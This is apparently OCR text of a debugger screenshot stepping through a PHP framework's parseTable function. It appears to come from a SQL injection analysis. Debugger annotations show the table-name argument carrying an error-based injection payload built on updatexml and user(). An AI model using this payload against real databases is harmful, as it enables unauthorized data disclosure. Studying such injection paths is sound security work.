 IndexController.class.php × functions.php × Model.class.php × Driver.class.php × Mysql.class.php ×
33 51 15
65 */
66 protected function parseTable($tables) { $tables: "users where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--"
67 if(is_array($tables)) {// 支持别名定义
68 $array = array();
69 foreach ($tables as $table=>$alias){
70 if(!is_numeric($table))
71 $array[] = $this->parseKey( &key: $table).' '.$this->parseKey( &key: $alias); $this: {PDOStatement => null, model => "users", queryStr => "", mo
72 else
73 $array[] = $this->parseKey( &key: $alias); $this: {PDOStatement => null, model => "users", queryStr => "", modelSql => [0], lastInsID => null,
74 }
75 $tables = $array;
76 }elseif(is_string($tables)){
77 $tables = explode( separator: ',',$tables); $tables: "users where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--"
78 array_walk( &array: $tables, array(&$this, 'parseKey'));
79 }
80 return implode( separator: ',',$tables);
81 }
82
83 /**
84 * where分析